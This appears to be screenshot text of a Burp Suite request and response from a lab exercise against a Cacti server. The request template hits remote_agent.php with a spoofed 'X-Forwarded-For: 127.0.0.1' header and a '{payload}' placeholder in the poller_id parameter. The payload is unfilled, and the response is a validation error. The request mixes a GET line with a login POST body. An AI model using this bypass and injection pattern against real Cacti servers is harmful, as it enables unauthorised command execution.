 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor \n
1 GET /remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=
3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&
login_password=test
Response
Pretty Raw Hex Render Hackvertor \n
11 P3P: CP="CAO PSA OUR"
12 Cache-Control: no-store, no-cache, must-revalidate
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Vary: Accept-Encoding
16
17 <table style='width:100%;text-align:center;'>
<tr>
<td>
(/remote_agent.php[66]:poll_for_data(), /remote_agent.php[300]:get_filter_request_var(),
/lib/html_utility.php[493]:die_html_input_error(), /lib/html_validate.php[64]:cacti_debug_backtrace())
</td>
</tr>
</table>
18 <table style='width:100%;text-align:center;'>
<tr>
<td>
Validation error for variable host_id with a value of {host_id}.  See backtrace below for more details.
</td>
</tr>
</table>
<script type='text/javascript'>